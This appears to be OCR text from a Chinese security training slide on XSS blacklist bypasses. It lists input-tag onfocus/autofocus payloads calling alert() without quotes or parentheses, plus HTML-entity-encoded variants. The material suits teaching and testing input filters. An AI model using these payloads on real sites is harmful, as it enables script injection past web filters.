 XSS绕过—黑名单绕过
奇安信
不使用 "
<input onfocus=alert('1') autofocus/>
不使用 '
<input onfocus="alert(/1/)" autofocus/>
不使用 ()
<input onfocus="alert`'1'`" autofocus/>
不使用 ()'"
<input onfocus=alert`1` autofocus/>
使用html实体编码绕过
<input onfocus="&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#49;&#39;&#41;" autofocus/>
使用html实体编码绕过变形
<input onfocus="&#97&#108&#101&#114&#116&#40&#39&#49&#39&#41" autofocus/>
2023-07-04
Administrator
QIANXIN
共 36 张
英
11:18:15